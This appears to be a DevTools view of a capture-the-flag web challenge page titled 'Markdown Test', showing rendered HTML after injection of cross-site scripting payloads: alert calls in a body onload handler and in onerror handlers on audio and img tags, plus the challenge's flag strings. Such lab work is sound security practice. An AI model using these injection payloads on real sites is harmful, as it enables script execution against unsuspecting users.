 Elements Console Sources Network Performance Memory »
<!DOCTYPE html>
<html>
<head>…</head>
<body flag="^FLAG^a8db22af3e35630ce9df5e8321f0b729ca93fe47a4c453c1b32fdbb2afd23fe7$FLAG$" onload=
"alert(onload)">
<a href="../"><-- Go Home</a>
<br>
<a href="edit/2">Edit this page</a>
<h1>Markdown Test</h1>
<p>Just testing some markdown functionality.</p>
<p>
<audio src(unknown) onerror="alert(onerror)"></audio>
</p>
<p> == $0
<button>Some button</button>
</p>
<p>
<img src="/" flag="^FLAG^a8db22af3e35630ce9df5e8321f0b729ca93fe47a4c453c1b32fdbb2afd23fe7$FLAG
$" onerror="alert(String.fromCharCode(88,83,83))">
</p>
<p></p>
</body>
</html>
html body p